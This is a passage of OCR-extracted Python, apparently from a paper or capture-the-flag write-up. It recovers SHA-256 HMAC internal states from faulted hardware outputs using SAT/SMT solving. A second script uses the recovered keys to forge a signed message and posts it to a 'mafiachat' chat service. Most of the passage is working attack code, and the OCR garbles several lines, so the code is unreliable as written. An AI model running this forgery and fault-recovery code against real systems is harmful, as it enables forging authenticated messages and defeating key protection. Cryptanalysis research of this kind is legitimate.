  PI[3] = R32(PO[4] - F1(PI[4], PI[5], PI[6]) -mw - K - PI[7]) return(PI)
def backward rounds(P, mw1,mw2,mw3,mw4,nr):
  P = backward round(P,mw4,nr)
   P = backward_round(P,mw3,nr-1)
   P = backward_round(P,mw2,nr-2)
   P = backward_round(P,mw1,nr-3)
   return(P)
def backward_rounds2(P, mws,nr):
  l = len(mws) for i in range(l):
     P = backward_round(P,mws[i],nr-i)
   return(P)
```
def round(pa,pb,pc,pd,pe,pf,pg,ph, K, pW):  $t = ph + choice(pe, pf, pg) + big\_sigma1(pe) + pW + K$  $e2 = pd + t$  $a2 = t + majority(pa, pb, pc) + big\_sigmaO(pa)$ return(a2,pa,pb,pc,e2,pe,pf,pg)

def lastRounds(pa,pb,pc,pd,pe,pf,pg,ph, pW1,pW2,pW3,pW4,pW5,pW6,pW7,nr): K = ROUND\_CONSTANTS[nr]  $(a2,b2,c2,d2,e2,f2,g2,h2)=round(pa,pb,pc,pd,pe,pf,pg,ph,K,pW1)$  $K =$  ROUND\_CONSTANTS[nr+1] (a3,b3,c3,d3,e3,f3,g3,h3)=round(a2,b2,c2,d2,e2,f2,g2,h2,K,pW2) K = ROUND\_CONSTANTS[nr+2] (a4,b4,c4,d4,e4,f4,g4,h4)=round(a3,b3,c3,d3,e3,f3,g3,h3,K,pW3) K = ROUND\_CONSTANTS[nr+3] (a5,b5,c5,d5,e5,f5,g5,h5)=round(a4,b4,c4,d4,e4,f4,g4,h4,K,pW4)

 K = ROUND\_CONSTANTS[nr+4] (a6,b6,c6,d6,e6,f6,g6,h6)=round(a5,b5,c5,d5,e5,f5,g5,h5,K,pW5)  $K = \text{ROUND} \text{ CONSTANTS}$ [nr+5] (a7,b7,c7,d7,e7,f7,g7,h7)=round(a6,b6,c6,d6,e6,f6,g6,h6,K,pW6)  $K =$  ROUND\_CONSTANTS[nr+6] (a8,b8,c8,d8,e8,f8,g8,h8)=round(a7,b7,c7,d7,e7,f7,g7,h7,K,pW7)

return(a8,b8,c8,d8,e8,f8,g8,h8)

def getP63M(p63, dY):

 $am = R32(dY[1] + p63[0])$  $bm = R32(dY[2] + p63[1])$  $cm = R32(dY[3] + p63[2])$  $em = R32(dY[5] + p63[4])$  $fm = R32(dY[6] + p63[5])$ 

 $gm = R32(dY[7] + p63[6])$ 

 hm = R32( dY[0] + p63[7] - F1(em,fm,gm) + F1(p63[4],p63[5],p63[6]) - majority(am,bm,cm) -big\_sigma0(am) + majority(p63[0],p63[1],p63[2]) + big\_sigma0(p63[0]))

 dm = R32( dY[4] + p63[3] - F1(em,fm,gm) + F1(p63[4],p63[5],p63[6]) +p63[7]-hm) print(" ",end="") print(am,bm,cm, dm, em,fm,gm,hm) return(am,bm,cm, dm, em,fm,gm,hm)

#########################################################

def solve\_R7(PI, PIS, nr):

s = stp.Solver()

 a = s.bitvec('a', 32)  $b = s.bitvec('b', 32)$  $c = s.bitvec('c', 32)$  d = s.bitvec('d', 32) e = s.bitvec('e', 32) f = s.bitvec('f', 32)  $g = s.bitvec('g', 32)$  h = s.bitvec('h', 32) W1 = s.bitvec('W1', 32) W2 = s.bitvec('W2', 32) W3 = s.bitvec('W3', 32) W4 = s.bitvec('W4', 32) W5 = s.bitvec('W5', 32) W6 = s.bitvec('W6', 32) W7 = s.bitvec('W7', 32) M1 = s.bitvec('M1', 32) M2 = s.bitvec('M2', 32) M3 = s.bitvec('M3', 32)



s.add( fg4 == PIS[3][6])



```
 s.add( fg12 == PIS[11][6])
  s.add(fh12 == PIS[11][7])
   s.add( fa13 == PIS[12][0])
  s.add(fb13 == PIS[12][1])
   s.add( fc13 == PIS[12][2])
   s.add( fd13 == PIS[12][3])
   s.add( fe13 == PIS[12][4])
   s.add( ff13 == PIS[12][5])
   s.add( fg13 == PIS[12][6])
  s.add(fh13 == PIS[12][7])
   res=s.check()
   print(res)
   m=s.model()
   print(m)
   mw59 = m['W4']
  mw60 = m['W5']mw61 = m['W6']mw62 = m['W7'] return(mw62,mw61,mw60,mw59)
#########################################################
def find_WMs(p63, dH, MWS):
   print("MWS = ",end='')
   print(MWS)
   p63S = list()
   for i in range(13):
    dY = dH[i] res = getP63M(p63,dY)
     p63S.append(res)
   l_mw = len(MWS)
   nr = 62
  PIS = list()if l mw > 0:
     PI = backward_rounds2(p63, MWS, nr)
     for i in range(13):
        ps = backward_rounds2(p63S[i], MWS, nr)
        PIS.append(ps)
   else:
     PI = p63
     PIS = p63S
  nr = l_m print("PI = ",end='')
   print(PI)
  print("PIS = ",end =") print(PIS)
   (m4,m3,m2,m1)=solve_R7(PI, PIS, nr-6)
  print("MWS = ",end =") print(m4,m3,m2,m1)
   return(m4,m3,m2,m1)
#########################################################
def solve_MW(MWS):
   s = stp.Solver()
   M0 = s.bitvec('M0', 32)
   M1 = s.bitvec('M1', 32)
   M2 = s.bitvec('M2', 32)
   M3 = s.bitvec('M3', 32)
   M4 = s.bitvec('M4', 32)
   M5 = s.bitvec('M5', 32)
   M6 = s.bitvec('M6', 32)
   M7 = s.bitvec('M7', 32)
   M8 = s.bitvec('M8', 32)
   M9 = s.bitvec('M9', 32)
```

```
 M10 = s.bitvec('M10', 32)
   M11 = s.bitvec('M11', 32)
   M12 = s.bitvec('M12', 32)
  M13 = s.bitvec('M13', 32)
  M14 = s.bitvec('M14', 32)
  M15 = s.bitvec('M15', 32)
 Ws = list() Ws.append(M0)
   Ws.append(M1)
  Ws.append(M2)
  Ws.append(M3)
  Ws.append(M4)
  Ws.append(M5)
  Ws.append(M6)
  Ws.append(M7)
  Ws.append(M8)
   Ws.append(M9)
  Ws.append(M10)
  Ws.append(M11)
  Ws.append(M12)
   Ws.append(M13)
  Ws.append(M14)
  Ws.append(M15)
  for i in range(16, 64):
    s0 = little sigma0(Ws[i - 15])
     s1 = little_sigma1(Ws[i - 2])
     w = Ws[i - 16]+ s0+ Ws[i - 7]+ s1
    Ws.append(w)
  s.add( Ws[47] == MWS[15])
  s.add( Ws[48] == MWS[14])
 s.add(Ws[49] == MWS[13]) s.add( Ws[50] == MWS[12])
  s.add( Ws[51] == MWS[11])
  s.add( Ws[52] == MWS[10])
 s.add(Ws[53] == MWS[9]) s.add( Ws[54] == MWS[8])
 s.add(Ws[55] == MWS[7]) s.add( Ws[56] == MWS[6])
 s.add( Ws[57] == MWS[5]) s.add( Ws[58] == MWS[4])
 s.add(Ws[59] == MWS[3]) s.add( Ws[60] == MWS[2])
 s.add(Ws[61] == MWS[1])s.add(Ws[62] == MWS[0]) res=s.check()
  print(res)
  m=s.model()
  print(m)
return(m['M0'],m['M1'],m['M2'],m['M3'],m['M4'],m['M5'],m['M6'],m['M7'],m['M8'],m['M9'],m['M10'],m['M11'],m['M12'],m['M13'],m['M14
'],m['M15'])
  #return(m['M0'])
#########################################################
def find_p0(p63, H, W63):
  (pa,pb,pc,pd,pe,pf,pg,ph)=(p63[0],p63[1],p63[2],p63[3],p63[4],p63[5],p63[6],p63[7])
  res = [0]*8
  K = ROUND_CONSTANTS[63]
 t = ph + choice(pe, pf, pg) + big\_sigma1(pe) + W63 + Ke2 = pd + t
```

```
a2 = t + majority(pa, pb, pc) + big\_sigmaO(pa)
```

```
 (res[0],res[1],res[2],res[3],res[4],res[5],res[6],res[7])= (a2,pa,pb,pc,e2,pe,pf,pg)
 for i in range(8):
 res[i] = R32(H[i] - res[i]) return(res)
```
#### #########################################################

#p63 = [3691449480, 2634557046, 2833461236, 3718667846, 3455714349, 434108158, 668209386, 1160294275] #p63 = [ 3319918084, 1919242588, 3295480326, 4023881595, 1242506685, 1100821692, 251422637, 395273849] p63 = [1393814447, 2825854746, 2998063859, 966662844, 1399583805, 685413636, 3481466307, 3939921048]

import hsmm\_fault\_Step2 dH56 = hsmm\_fault\_Step2.dH56 dH52 = hsmm\_fault\_Step2.dH52 dH48 = hsmm\_fault\_Step2.dH48  $dH44$  = hsmm  $T$  fault Step2.dH44 H = hsmm\_fault\_Step2.H

 $MWs = list()$ mws = find\_WMs(p63, dH56, MWs) MWs.extend(mws)  $mws = find$  WMs(p63, dH52, MWs) MWs.extend(mws)  $mws = find$  WMs( $p63$ , dH48, MWs) MWs.extend(mws) mws = find\_WMs(p63, dH44, MWs) MWs.extend(mws)

print(MWs) res=solve\_MW(MWs) print(res) print(hex(res[0])) Ws = message\_schedule\_array2(res) print(Ws)

res2 = find\_p0(p63, H, Ws[63]) print(res2)

### H. Extend\_Hmac.py

import sha256 import base64 import mafiachat

Kout = [3129747247, 2798070460, 1115131058, 4189626004, 1454161733, 4056758855, 3581084300, 1780574753]

Hin = [3736862082, 663164414, 1148618339, 3082282865, 506024309, 474996257, 1835961682, 698572860 ]

```
def extendH1(message):
   padded = message + sha256.padding_bytes(len(message)+128)
   assert len(padded) % 64 == 0
  state words = Hini = 0while i < len(padded):
    block = padded[i : i + 64] state_words = sha256.compress_block(state_words, block)
    i + 54return b"".join(x.to bytes(4, "big") for x in state words)
```
def extendH2(message):  $H1 =$  extendH1(message) padded = H1 + sha256.padding\_bytes(len(H1)+64) assert len(padded) %  $64 == 0$ state\_words = Kout  $i = 0$ 

```
 while i < len(padded):
    block = padded[i : i + 64] state_words = sha256.compress_block(state_words, block)
    i + 64 return b"".join(x.to_bytes(4, "big") for x in state_words)
[print("%X, "%v,end='') for v in Hin]
print()
print(Kout)
msg2 = b"\\from:@mafiaDEV\\to:@mafiaBOSS\\content:RXNzYWk="
res = extendH2(msg2)
print(res.hex())
msg1 = b"from:@mafiaTEST\\to:@mafiaDEV\\content:RXNzYWk="
padded_m1 = msg1 + sha256.padding_bytes(len(msg1)+64)
msg3 = padded_m1 + msg2print(msg3)
m3_e = base64.b64encode(msg3)
sig = base64.b64encode(res)
print(m3_e)
print(sig)
try:
```

```
 res = mafiachat.post_messages(m3_e, sig)
   print(res)
except mafiachat.MafiaChatConnectionException as err:
 print(f"\[MafiaChat] {str(err)}")
```